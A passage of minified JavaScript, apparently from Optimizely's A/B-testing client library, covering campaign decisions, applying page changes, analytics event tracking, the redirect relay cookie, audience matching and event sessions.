"+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return 